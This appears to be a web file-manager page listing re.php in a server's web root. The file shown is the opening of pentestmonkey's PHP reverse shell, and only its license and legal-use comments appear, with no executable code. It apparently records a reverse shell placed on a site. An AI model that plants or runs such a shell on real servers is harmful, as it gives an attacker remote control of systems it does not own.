 File Manager
File: re.php
Full Path: /var/www/html/re.php
Date Modified: 07/11/2025 1:23 PM
File size: 6.12 KB
MIME-type: text/x-php
Charset: utf-8
Download Delete Open Edit Advanced Editor Back
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.